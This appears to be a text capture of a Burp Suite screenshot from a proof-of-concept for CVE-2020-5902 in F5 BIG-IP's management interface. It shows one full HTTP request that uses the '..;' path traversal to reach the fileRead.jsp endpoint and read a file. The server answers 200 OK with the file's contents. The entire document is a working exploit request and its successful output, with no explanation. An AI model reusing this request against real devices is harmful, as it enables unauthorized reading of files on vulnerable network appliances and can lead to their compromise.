 Send Cancel < >
Target: https://192.168.0.103
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
1 GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/tmp/1.txt HTTP/1.1
2 Host: 192.168.0.103
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14
15
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jul 2020 15:58:09 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Set-Cookie: JSESSIONID=96909E37FEF25D16FFC814DC94D56470; Path=/tmui; Secure; H
7 Content-Type: text/html;charset=ISO-8859-1
8 Vary: Accept-Encoding
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' dat
12 Content-Length: 32
13 Connection: close
14
15
16
17
18
19 {"output":"CVE-2020-5902\n"}